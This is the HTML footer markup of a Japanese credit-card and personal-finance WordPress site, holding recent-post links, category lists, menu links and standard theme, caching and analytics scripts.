				<div data-rocket-location-hash="24c965fd30ac49cb12fb138b48405511" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://creditojp.net/"><img src="https://creditojp.net/wp-content/uploads/2019/09/s.png" alt="" title="" /></a></div><div class="footer-text-wrap"><p>金融、クレジットなどに関する最新ニュース。</p><div class="footer-email-wrap">お問い合わせ: <a href="/cdn-cgi/l/email-protection#6a0905041e0b091e2a09180f0e031e05001a44040f1e"><span class="__cf_email__" data-cfemail="bcdfd3d2c8dddfc8fcdfced9d8d5c8d3d6cc92d2d9c8">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"\u6700\u8fd1\u306e\u8a18\u4e8b","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"22","el_class":"","post_ids":"-553","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "130";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "36";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最近の記事</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://creditojp.net/occupations-easy-to-pass-screening/" rel=" bookmark" class="td-image-wrap " title="職業はカードローンの審査に影響する？審査に通りやすい職業は？" ><img width="100" height="70" class="entry-thumb" src="https://creditojp.net/wp-content/uploads/2020/03/lawyer-100x70.jpeg"  srcset="https://creditojp.net/wp-content/uploads/2020/03/lawyer-100x70.jpeg 100w, https://creditojp.net/wp-content/uploads/2020/03/lawyer-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="職業はカードローンの審査に影響する？審査に通りやすい職業は？" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://creditojp.net/occupations-easy-to-pass-screening/" rel="bookmark" title="職業はカードローンの審査に影響する？審査に通りやすい職業は？">職業はカードローンの審査...</a></h3>            <div class="td-module-meta-info">
                <a href="https://creditojp.net/t/%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89%e3%81%ae%e3%83%92%e3%83%b3%e3%83%88/" class="td-post-category">クレジットカードのヒント</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-20T01:20:48+00:00" >March 20, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://creditojp.net/p-one-card-review/" rel=" bookmark" class="td-image-wrap " title="P-oneカードの良い口コミと微妙な口コミを調べてみた！" ><img width="100" height="70" class="entry-thumb" src="https://creditojp.net/wp-content/uploads/2020/03/p-one-card-100x70.jpg"  srcset="https://creditojp.net/wp-content/uploads/2020/03/p-one-card-100x70.jpg 100w, https://creditojp.net/wp-content/uploads/2020/03/p-one-card-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="P-oneカードの良い口コミと微妙な口コミを調べてみた！" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://creditojp.net/p-one-card-review/" rel="bookmark" title="P-oneカードの良い口コミと微妙な口コミを調べてみた！">P-oneカードの良い口...</a></h3>            <div class="td-module-meta-info">
                <a href="https://creditojp.net/t/%e4%bf%a1%e8%b2%a9%e7%b3%bb%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89/" class="td-post-category">信販系クレジットカード</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T02:23:01+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://creditojp.net/minimum-wage-tokyo/" rel=" bookmark" class="td-image-wrap " title="東京の最低賃金は？最低賃金以下のバイトは違法なの！？" ><img width="100" height="70" class="entry-thumb" src="https://creditojp.net/wp-content/uploads/2020/03/tokyo-100x70.jpeg"  srcset="https://creditojp.net/wp-content/uploads/2020/03/tokyo-100x70.jpeg 100w, https://creditojp.net/wp-content/uploads/2020/03/tokyo-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="東京の最低賃金は？最低賃金以下のバイトは違法なの！？" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://creditojp.net/minimum-wage-tokyo/" rel="bookmark" title="東京の最低賃金は？最低賃金以下のバイトは違法なの！？">東京の最低賃金は？最低賃...</a></h3>            <div class="td-module-meta-info">
                <a href="https://creditojp.net/t/%e3%81%8a%e9%87%91%e3%81%ab%e9%96%a2%e3%81%99%e3%82%8b%e3%83%92%e3%83%b3%e3%83%88/" class="td-post-category">お金に関するヒント</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-15T23:37:52+00:00" >March 15, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">人気カテゴリ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://creditojp.net/t/%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89%e3%81%ae%e3%83%92%e3%83%b3%e3%83%88/"><span class="td-cat-name">クレジットカードのヒント</span><span class="td-cat-no">34</span></a></li><li><a href="https://creditojp.net/t/%e6%b5%81%e9%80%9a%e7%b3%bb%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89/"><span class="td-cat-name">流通系クレジットカード</span><span class="td-cat-no">26</span></a></li><li><a href="https://creditojp.net/t/%e3%81%8a%e9%87%91%e3%81%ab%e9%96%a2%e3%81%99%e3%82%8b%e3%83%92%e3%83%b3%e3%83%88/"><span class="td-cat-name">お金に関するヒント</span><span class="td-cat-no">21</span></a></li><li><a href="https://creditojp.net/t/%e3%83%91%e3%83%bc%e3%82%bd%e3%83%8a%e3%83%ab%e3%83%95%e3%82%a1%e3%82%a4%e3%83%8a%e3%83%b3%e3%82%b9/"><span class="td-cat-name">パーソナルファイナンス</span><span class="td-cat-no">13</span></a></li></ul></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="2211eaca8b3193bd6915dc019c469d0e" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-589"><a href="https://creditojp.net/%e7%a7%81%e9%81%94%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">私達について</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-590"><a href="https://creditojp.net/%e3%83%97%e3%83%a9%e3%82%a4%e3%83%90%e3%82%b7%e3%83%bc%e3%83%9d%e3%83%aa%e3%82%b7%e3%83%bc/">プライバシーポリシー</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-591"><a href="https://creditojp.net/%e3%81%8a%e5%95%8f%e5%90%88%e3%81%9b/">お問合せ</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-592"><a href="https://creditojp.net/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/">サイトマップ</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    CreditoJP &copy; 2026. 全著作権所有。                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696d7f6574101
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.ad-label{font-size:8px;color:#aaa;text-align:center;}

@media (max-width:767px){
    .entry-title{font-size:22px!important;line-height:25px!important;}
    .td-module-meta-info{font-size:9px!important;margin-bottom:0!important;}}
</style>

<script type="text/javascript" src="https://creditojp.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://creditojp.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/creditojp.net\/wp-admin\/admin-ajax.php","nonce":"1f529375f6","url":"https:\/\/creditojp.net\/cryptocurrency-forex","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://creditojp.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"84f241c5544142da9d24377487c1f165","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>